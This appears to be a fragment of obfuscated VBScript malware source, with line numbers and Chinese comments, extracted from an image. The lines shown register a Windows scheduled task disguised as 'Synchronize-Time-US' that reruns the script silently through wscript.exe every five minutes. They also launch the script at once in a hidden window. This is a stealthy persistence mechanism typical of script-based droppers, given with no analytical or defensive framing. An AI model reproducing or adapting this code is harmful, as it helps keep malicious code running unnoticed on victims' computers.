 98 Dim prEP40197
99 prEP40197 = DateAdd("s", 7, Now)
100 ' 转换时间
101 brKB4.startboundary = keFe51741(prEP40197)
102 brKB4.id = "dejected"
103 brKB4.enabled = True
104 Dim shah654
105 Set shah654 = brKB4.repetition
106 ' 间隔时间5分钟
107 shah654.interval = "PT5M"
108 inot324 = "wscript.exe"
109 Dim prfE268
110 Set prfE268 = heic47665.actions.create(0)
111 prfE268.path = inot324
112 banW47926 = """" & filename & """ //e" + Chr(58) + "vbscript decorate decent deep //b"
113 prfE268.arguments = banW47926
114 CreateObject("shell.application").shellexecute inot324, banW47926, "", "", 0
115 Call inUI4.registertaskdefinition("Synchronize-Time-US", heic47665, 6, , , 3)